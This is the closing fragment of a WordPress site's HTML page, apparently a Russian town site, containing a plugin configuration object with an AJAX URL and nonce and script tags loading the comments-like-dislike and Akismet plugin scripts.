var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"745af9a1d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>